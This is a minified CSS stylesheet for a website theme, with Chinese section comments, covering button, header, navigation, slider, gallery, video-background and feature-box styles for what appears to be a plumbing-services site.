.form-control{resize:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}
.form-control:focus{border-color:#333;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}
::-webkit-input-placeholder{color:#999!important}
::-moz-placeholder{color:#999!important}
:-ms-input-placeholder{color:#999!important}
input:-moz-placeholder{color:#999!important}

.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0}


/*--------------------------------------------------------------
  颜色样式（默认主题颜色样式）
----------------------------------------------------------------*/
.theme-color{color:#fcab03!important}
.theme-color-2{color:#091426!important}
.bg-theme-color-2{background-color:#091426!important}
.bg-theme-color{background:#fcab03!important}
.bg-f7{background:#f7f7f7!important}
.bg-f8{background:#f8f8f8!important}
.bg-f9{background:#f9f9f9!important}
.over-layer-black,.over-layer-theme,.over-layer-theme2,.over-layer-white{position:relative;z-index:1}
.over-layer-black:before{background-color:rgba(0,0,0,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-white:before{background-color:rgba(255,255,255,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme:before{background-color:rgba(252,171,3,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme2:before{background-color:rgba(9,20,38,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}


/*--------------------------------------------------------------
  字体样式
----------------------------------------------------------------*/
.fz-14{font-size:14px}
.fz-16{font-size:16px}
.fz-18{font-size:18px}
.fz-20{font-size:20px}
.fz-22{font-size:22px}
.fz-24{font-size:24px}
.lin-h-20{line-height:20px}
.color-c9{color:#c9c9c9}


/*--------------------------------------------------------------
  节点标题样式
----------------------------------------------------------------*/
.section-title{margin:0 auto 62px;padding:0;position:relative;text-align:center}
.section-title h4{color:#c9c9c9;display:inline-block;font-size:18px;letter-spacing:4px;margin-bottom:12px;position:relative;text-transform:uppercase;z-index:1}
.section-title h4:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.section-title h2{color:#091426;font-family:Oswald,sans-serif;font-size:36px;font-weight:600;letter-spacing:.8px;line-height:.9;margin-bottom:22px;text-transform:uppercase}
.section-title h2 span{color:#fcab03}
.section-title h6{font-family:Oswald,sans-serif;letter-spacing:1px;text-transform:uppercase;color:#989898;margin-bottom:18px}
.section-title p{color:#9c9c9c;font-family:'Open Sans',sans-serif;font-size:16px;line-height:26px;margin:0 auto;max-width:520px}
.section-title .title-attend{display:inline-block;line-height:0;margin:18px 0 15px;position:relative}
.section-title .title-attend:before{background-color:#fcab03;bottom:-15px;content:"";display:inline-block;height:1px;left:50%;width:60px}


/*--------------------------------------------------------------
  按钮样式
----------------------------------------------------------------*/
.btn{cursor:pointer}
.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white{padding:.85rem 1.4rem;border-radius:0;border:none;color:#fff;background:#fcab03;letter-spacing:1px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-black:hover,.btn-bordered:hover,.btn-theme-1:hover,.btn-theme:hover,.btn-transparent:hover,.btn-white:hover{color:#fff;background:#cc8400;border:none;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-theme-1{color:#fff;background:#cc8400}
.btn-theme-1:hover{color:#fff;background:#fcab03}
.btn-black{color:#fff;background:#333}
.btn-black:hover{color:#fff;background:#fcab03}
.btn-white{color:#333;background:#fff;border:1px solid #333}
.btn-white:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-transparent{color:#fcab03;background:0 0}
.btn-transparent:hover{color:#fff;background:#fcab03}
.btn-bordered{color:#fcab03;background:0 0;border:1px solid #fcab03}
.btn-bordered:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-shop{background:0 0;border:1px solid #333;color:#333;font-size:13px}
.btn-shop:hover{background:#fcab03;border:1px solid #fcab03;color:#fff}


/*--------------------------------------------------------------
  预加载
----------------------------------------------------------------*/
.preloader{background-color:#fff;background-position:center center;background-repeat:no-repeat;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999}


/*--------------------------------------------------------------
  服务框/图标框样式
----------------------------------------------------------------*/
.service-item{margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1 i{font-size:30px;color:#4d4d4d;padding:0;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1:hover i{color:#fcab03}
.service-item.style-1 .service-icon{padding-right:1em}
.service-item.style-1 .content h5{font-size:16px}
.service-item.style-2 .content h5{font-size:16px}
.service-item.style-2 .service-icon i{font-size:42px;margin-bottom:15px}
.service-item.style-3{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-3 i{font-size:30px;color:#4d4d4d;padding:0;margin-right:15px;margin-top:15px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}


/*--------------------------------------------------------------
  顶部Bar样式
----------------------------------------------------------------*/
.header-style-1{background-color:rgba(255,255,255,.09);border-bottom:1px solid rgba(255,255,255,.07);left:0;position:absolute;top:0;width:100%;z-index:10}
.top-bar{position:relative}
.top-bar .contact-info{float:left}
.top-bar .contact-info ul{padding:8px 0}
.top-bar .contact-info li{color:#eee;display:inline-block;letter-spacing:.6px}
.top-bar .social-icons{float:right}
.top-bar .social-icons ul{border-left:1px solid rgba(255,255,255,.2);padding:8px 0}
.top-bar .social-icons ul li{color:#eee;font-size:14px;display:inline-block;margin-left:20px}
.top-bar .social-icons ul li i{font-size:16px;vertical-align:middle;line-height:0;margin-right:6px}


/*--------------------------------------------------------------
  头部样式-2
----------------------------------------------------------------*/
.header-style-2 .bg-transparent {position:initial}
.header-style-2+.breadcrumbs {border-top:1px solid #eee}
.header.header-style-2 .menu-style.bg-transparent{border-bottom:none;background-color:#fff!important;box-shadow:0 0 0 1px rgba(0,0,0,.07)}
.header.header-style-2 .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .navbar-nav{border-right-color:#eee}
.header.header-style-2 .fixed-header{background-color:#fff}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header.header-style-2 .top-bar{background-color:#091426}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#989898}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn:before{background:#eee none repeat scroll 0 0;content:"";height:20px;left:-5px;margin-top:-10px;position:absolute;top:50%;width:1px}

/* 头部响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
	.top-bar .contact-info{width:100%}
	.top-bar .contact-info ul{border-right:none;width:100%}
	.top-bar .contact-info li{width:100%;text-align:center}
	.top-bar .social-icons{float:none;text-align:center}
	.header .dropdown-buttons{margin-top:0;text-align:right;padding-right:20px;padding-bottom:10px}
	.about-features .content{padding-right:0!important}
	.about-features .content .company-funfact .funfact-item{width:100%;text-align:center;margin-right:0!important}
}


/*--------------------------------------------------------------
  头部样式
----------------------------------------------------------------*/
.header .menu-style.bg-transparent{background-color:rgba(255,255,255,.09)!important;border-bottom:1px solid rgba(255,255,255,.07);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.header .main-navigation.animated .navbar-nav li a{padding:22px 28px 18px 22px}
.header .dropdown-menu.left-1{left:-1px}
.header .navbar-nav{position:relative;margin-left:auto!important}
.header .no-search .navbar-nav{border-right:none;margin-right:0;padding-right:0}
.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{background-color:#fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item{border-bottom:1px solid #eee;color:#919191;font-size:14px;padding:8px 16px 12px;text-transform:capitalize}
a.dropdown-item.active{color:#fff!important}
.header .dropdown-menu{border-top:2px solid #fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item:hover,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item:hover,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item:hover{color:#fff}
.header .dropdown-buttons{margin-left:5px;margin-top:-8px}
.header .bg-transparent .dropdown-buttons .btn-group .btn{color:#fff;top:6px}
.header .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header .dropdown-buttons .btn-group .btn{background-color:transparent;color:#fff;font-size:18px}
.header .navbar-nav .dropdown-toggle:after{margin:-8px 10px 0}
.header .navbar-nav .dropdown .dropdown-item.dropdown-toggle::after{margin:-12px 8px 0 0}
.header .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#fff}
.header .menu-style #logo_img{width:160px}


/* 头部固定显示 */
.header .fixed-header{background-color:#091426;box-shadow:0 0 18px 1px rgba(0,0,0,.5);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.fixed-header #logo_img{width:155px!important;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}

/* 菜单 */
.menu-search-box.btn-group,.menu-search-box.btn-group-vertical{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.header .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#eee}
.dropdown-buttons .menu-search-box ul{background-color:transparent;border-radius:0;border:2px solid #fcab03;min-width:230px;padding:0;top:15px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box ul.show{left:-190px!important;top:59px;transition:all .4s ease 0s}
.dropdown-buttons .menu-search-box ul.show{opacity:0;overflow:hidden;color:#fff}
.dropdown-buttons .menu-search-box ul.show{-webkit-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-moz-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-ms-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-o-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;animation:1.5s ease 0ms normal forwards 1 running fadeInLeft}
.dropdown-buttons .menu-search-box ul.show{left:120px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box form .form-group,.dropdown-buttons .menu-search-box form .form-group .form-control{border-radius:0;font-size:12px}
.dropdown-buttons .menu-search-box .search-box button{font-size:16px;height:100%;line-height:38px;position:absolute;width:46px;top:0;right:0;text-align:center;margin-top:0;background:#ffa600;color:#fff;cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0}
.dropdown-buttons .menu-search-box .search-box button:hover{background:#333}
.form-control:focus{outline:0;border:none;text-decoration:none}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-webkit-input-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-ms-input-placeholder{color:#c9c9c9!important}


/*--------------------------------------------------------------
  主滑块样式
----------------------------------------------------------------*/
.bs-slider{overflow:hidden;max-height:750px;position:relative;background:#000}
.bs-slider:hover{cursor:-moz-grab;cursor:-webkit-grab}
.bs-slider:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}
.bs-slider .bs-slider-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2)}
.bs-slider>.carousel-inner>.item>a>img,.bs-slider>.carousel-inner>.item>img{margin:auto;width:100%!important}


/*--------------------------------------------------------------
  幻灯片样式，两种
----------------------------------------------------------------*/
.theme-box-shadow-outer{-webkit-box-shadow:0 20px 50px 1px #2b2b2b;box-shadow:0 5px 100px 1px #2b2b2b}
.plumber-feature-sec{background-color:transparent;overflow:unset}
.plumber-feature-sec .plumber-welcome-feature{background-color:#fff;margin-top:-65px;padding:30px 15px}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-right:1px solid #e7e7e7}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item{position:relative}
.plumber-feature-sec .plumber-welcome-feature .feature-item.border-none:before{display:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item .icon-box{height:auto;display:inline-block;float:left}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content{display:inline-block;float:left;padding-left:15px;padding-right:15px}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content h3{font-size:14px;font-weight:600;letter-spacing:.7px;margin-bottom:8px;text-transform:uppercase}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content a{color:#333}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content p{font-size:13px;letter-spacing:.6px;line-height:24px}

@media  (max-width: 768px) {
    .plumber-feature-sec{margin-top:20px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none;margin-bottom:-30px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:20px;border-right: none;}
    .theme-box-shadow-outer{box-shadow:none}
    .slider-wrapper+section{padding-bottom:0}
	.plumber-feature-sec .plumber-welcome-feature{margin-top:0}
}


/*---------- 左/右轮控制 ----------*/
.control-round .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:45px;padding:0 15px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:400;background:0 0;-webkit-border-radius:100px;border-radius:100px}
.control-round:hover .carousel-control{opacity:1}
.control-round .carousel-control.left{left:1%}
.control-round .carousel-control.right{right:1%}
.control-round .carousel-control.left:hover,.control-round .carousel-control.right:hover{color:#fdfdfd;border:0 transparent}
.control-round .carousel-control.left>span:nth-child(1){left:45%}
.control-round .carousel-control.right>span:nth-child(1){right:45%}

/*---------- 指标控制 ----------*/
.indicators-line>.carousel-indicators{right:45%;bottom:3%;left:auto;width:90%;height:20px;font-size:0;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;padding-top:1px;white-space:nowrap}
.indicators-line>.carousel-indicators li{padding:0;width:15px;height:15px;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#fff;-webkit-font-smoothing:antialiased;-webkit-border-radius:50%;border-radius:50%;margin-right:5px;-webkit-transition:all .5s cubic-bezier(.22,.81,.01,.99);transition:all .5s cubic-bezier(.22,.81,.01,.99);z-index:10;cursor:pointer}
.indicators-line>.carousel-indicators li:last-child{margin-right:0}
.indicators-line>.carousel-indicators .active{margin:1px 5px 1px 1px;box-shadow:0 0 0 2px #fcab03;background-color:transparent;position:relative;border-color:#fcab03;-webkit-transition:box-shadow .3s ease;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}
.indicators-line>.carousel-indicators .active:before{transform:scale(.5);background-color:#fcab03;content:"";position:absolute;left:-1px;top:-1px;width:15px;height:15px;border-radius:50%;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}


/*---------- 幻灯片标题 ----------*/
.slide-style-left{text-align:left!important}
.slide-style-right{text-align:right!important}
.slide-style-center{text-align:center!important}
.slide-text{max-width:1140px;left:15%;padding-bottom:8px;margin:auto;overflow:hidden;position:absolute;right:15%;text-align:left;top:33%}
.header-style-2+.slider-wrapper .slide-text{top:33%}
.slide-text.home-2{top:50%;transform:translateY(-38%)}
.slide-text .title-box{overflow:hidden;position:relative}
.slide-text .title-box h2{color:#fff;display:inline-block;font-size:38px;font-weight:600;letter-spacing:1px;line-height:1.4;margin-bottom:33px;max-width:600px;text-transform:uppercase}
.slide-text .sub-title h4{background-color:#091426;color:#fff;display:inline-block;font-size:18px;letter-spacing:2px;margin-bottom:14px;padding:14px 28px;text-transform:uppercase}
.slide-text .btn-box .btn-theme{color:#f7f7f7;font-size:16px;font-weight:600;font-family:Oswald,sans-serif;letter-spacing:3.8px;padding:12px 30px;text-transform:uppercase}
.slide-text .btn-box,.slide-text .sub-title,.slide-text .title-box{color:#fff;opacity:0}
.slide-text .sub-title{-moz-animation:fadeInDown 1.5s .2s forwards;-webkit-animation:fadeInDown 1.5s .2s forwards;-o-animation:fadeInDown 1.5s .2s forwards;-ms-animation:fadeInDown 1.5s .2s forwards;animation:fadeInDown 1.5s .2s forwards}
.slide-text .title-box{-webkit-animation:fadeInLeft 1.5s .2s forwards;-moz-animation:fadeInLeft 1.5s .2s forwards;-o-animation:fadeInLeft 1.5s .2s forwards;-ms-animation:fadeInLeft 1.5s .2s forwards;animation:fadeInLeft 1.5s .2s forwards}
.slide-style-right.slide-text .title-box{-moz-animation:fadeInRight 1.5s .2s forwards;-webkit-animation:fadeInRight 1.5s .2s forwards;-o-animation:fadeInRight 1.5s .2s forwards;-ms-animation:fadeInRight 1.5s .2s forwards;animation:fadeInRight 1.5s .2s forwards}
.slide-style-center.slide-text .title-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text .btn-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text>p{padding:0;color:#fff;font-size:16px;line-height:28px;font-weight:300;margin-bottom:30px;letter-spacing:1px;-webkit-animation-delay:1.1s;animation-delay:1.1s}
.slide-text>a.btn-default{color:#fff;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;border:1px solid #fff;text-transform:uppercase;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a:active,.slide-text>a:hover{color:#fff;background:#4d4d4d;border:1px solid transparent;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}


/* Type-slider Css */
.type-slider{padding-top:100px;padding-bottom:100px}
.type-slider p{color:#eee}

/* Flexslider */
.flexslider{height:800px;margin:0 auto;box-shadow:none;overflow:hidden;border:none}
.flexslider li{position:relative}
.flexslider li .meta{position:absolute;top:25%;left:20%;color:#fff;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
.flexslider li .meta.slide-center,.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{left:0;right:0;margin:auto;text-align:center}
.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{margin-bottom:20px}
.flexslider li .meta.slide-center p{margin-bottom:30px}
.flexslider li h2{background:rgba(51,51,51,.5);padding:12px 18px 12px;font-size:1.8em;font-weight:300;color:#fff}
.flexslider li p{background:rgba(51,51,51,.5);padding:13px 18px 11px;font-size:1.1em;font-weight:300;margin-bottom:20px}
.flexslider li .category button,.flexslider li h2,.flexslider li p{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}
.flexslider li.flex-active-slide .meta .category button,.flexslider li.flex-active-slide .meta h2,.flexslider li.flex-active-slide .meta p{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.flexslider li.flex-active-slide .meta h2{-webkit-animation-delay:.5s;animation-delay:.5s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.6s;animation-delay:.6s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.8s;animation-delay:.8s}
.flex-direction-nav{margin-top:-42%}
.flex-direction-nav li .flex-next{z-index:999;right:30px}
.flex-direction-nav a:before{font-size:30px}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}
@keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}



/*------------------------------------------------------*/
/* 幻灯片响应式
/*------------------------------------------------------*/
@media (max-width:991px){
    .bs-slider{max-height:450px}
    .slider-wrapper+section {padding-top:20px}
}


/*---------- 媒体 480px ----------*/
@media  (max-width: 768px) {
    .slide-text{padding:10px 20px}
    .slide-text h1{font-size:30px;line-height:40px;margin-bottom:10px}
    .slide-text>p{font-size:14px;line-height:20px;margin-bottom:20px}
    .control-round .carousel-control{display:none}
    .carousel-indicators{display:none}
}

.btn-slider{margin-top:30px;border-color:#fff;padding:10px 25px;text-transform:uppercase;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-slider:hover{border-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.border-1px{border:1px solid #ddd}
.border-bottom-1px{border-bottom:1px solid #ddd}
.border-right-1px{border-right:1px solid #ddd}


/* 光滑的滑块样式 */
.slick-slider .slick-next{right:40px}
.slick-slider .slick-prev{left:20px;z-index:1}
.slick-slider .slick-dots{bottom:20px}
.slick-slider .slick-next:before,.slick-slider .slick-prev:before{font-size:40px;opacity:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.slick-slider:hover .slick-next:before,.slick-slider:hover .slick-prev:before{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#home.slick-slider.slick-slider--slider{background-size:cover}
.slick-slider .ct-slick{margin-bottom:0}
.slick-slider{background-size:cover;background-repeat:no-repeat;background-position:center}
.slick-initialized .slick-slide{display:block}
.slick-tablex-display{display:table;width:100%;height:600px}
.slick-tablex-display>.slick-slider-inner{display:table-cell;width:100%;vertical-align:middle}
.slick-slider h2.big{font-size:60px;line-height:1;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;padding-top:50px}
.slick-slider p{font-size:16px;color:#fff}
.ct-slick .item,.ct-slick .slick-item,.ct-slick .slick-list,.ct-slick .slick-track{min-height:inherit}
.ct-slick .item{background-size:cover}


/* 转场 */
.slick-slider .activate{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1}
.slick-slider .animated{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0}


/*--------------------------------------------------------------
  视频背景样式
----------------------------------------------------------------*/
.video-area{position:relative;overflow:hidden}
.video-area h2,.video-area p{color:#fff}
.video-area h2 span{color:#fcab03}
.video-area .container{padding-top:250px;padding-bottom:250px}
.video-bg{height:100%;position:absolute;text-align:center;width:100%;z-index:-1}
.video-bg .video{height:100%;left:0;margin:0!important;position:relative;top:0;width:100%}
.video-bg .video .mbYTP_wrapper{z-index:-1!important}
a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}


/*--------------------------------------------------------------
  相册样式
----------------------------------------------------------------*/
.gallery{margin:20px 0}
.gallery .gallery-item{float:left}
.gallery .gallery-item .thumb{position:relative}
.gallery .gallery-item .thumb img{width:100%;height:auto;display:block}
.gallery-hover{position:absolute;background-color:rgba(255,165,0,.9);-webkit-transition:all .3s;transition:all .3s}
.gallery-item .gallery-hover{top:50%;left:50%;height:0;width:0}
.gallery-item:hover .gallery-hover{top:0;height:100%;width:100%;left:0;-webkit-transition:all .3s;transition:all .3s}
.gallery-item:hover .gallery-hover .gallery-btn,.gallery-item:hover .gallery-hover .gallery-info{width:100%;left:0;opacity:1;-webkit-transition:all .3s;transition:all .3s}
.gallery-hover .gallery-info{position:absolute;top:50%;left:50%;height:0;width:100%!important}
.gallery-hover .gallery-btn{position:absolute;margin-top:-55px;top:50%;left:50%;height:0;width:0;text-align:center;font-size:30px}
.gallery-hover .gallery-btn a,.gallery-info,.gallery-info h4 a{text-align:center;color:#fff}
.gallery-info{opacity:0}
.gallery-info h4{margin-bottom:0;font-size:14px;text-transform:uppercase;letter-spacing:1px}
.gallery-info p{font-size:12px;margin-bottom:0;font-style:italic;font-weight:400;letter-spacing:1px;color:#757575}
.gallery-info a,.gallery-title a{color:#333}


/*gutter*/
.gallery.gutter .gallery-item{padding:10px}


/*portfolio 2 grid*/
.gallery.col-2 .gallery-item{width:49.99%}


/*portfolio 3 grid*/
.gallery.col-3 .gallery-item{width:33.3333333%}


/*portfolio 4 grid*/
.gallery.col-4 .gallery-item{width:24.98%}


/*portfolio 5 grid*/

.gallery.col-5 .gallery-item{width:19.99%}

/*portfolio 6 grid*/
.gallery.col-6 .gallery-item{width:16.666666667%}
.gallery-filter{margin:0;padding:20px;list-style:none}
.gallery-filter li{display:inline-block}
.gallery-filter li a{color:#4d4d4d;margin:0 10px;font-size:14px;padding:10px}
.gallery-filter li a{border:1px solid transparent}
.gallery-filter li a:hover,.gallery-filter li.active a{color:#fcab03;border:1px solid #fcab03}



/*--------------------------------------------------------------
  粒子背景样式
----------------------------------------------------------------*/
canvas{display:block;vertical-align:bottom}
#particles-js{width:100%;height:600px;background-color:#fcab03;background-image:url('');background-size:cover;background-position:50% 50%;background-repeat:no-repeat}
.particles-bg{position:relative;overflow:hidden}
.particles-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(0,0,0,.2)}
.particles-content{position:absolute;top:35%;left:25%}
.particles-content p{color:#333}


/*--------------------------------------------------------------
  Welcome Feature 样式1
----------------------------------------------------------------*/
.welcome-feature{position:relative;margin-bottom:30px}
.welcome-feature .thumb{position:relative;overflow:hidden}
.welcome-feature .thumb img{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.welcome-feature:hover .thumb img{transform:scale(1.1)}
.welcome-feature .content{background-color:#091426;bottom:18px;margin:0 0 0 18px;padding:12px;position:absolute;width:90%}
